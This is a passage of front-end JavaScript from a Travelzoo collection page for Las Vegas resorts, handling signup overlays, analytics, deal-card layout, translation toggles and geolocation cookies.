        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Las Vegas Resorts'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 1926,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                    
                $('#back-to-top').addClass('hidden');
                    
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[US] Collection / Las Vegas Resorts', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Las Vegas Resorts',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.1.0.720669.C-resort-vegas-iStock-810326400.jpg',
                    targetUrl: '/collection/resorts/las-vegas/',
                    offerCode: '',
                    offerId: '49',
                    isOfferForNewUser: false,
                    collectionId: 1926,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D1926",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/collection/resorts/las-vegas/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp08';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp08';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
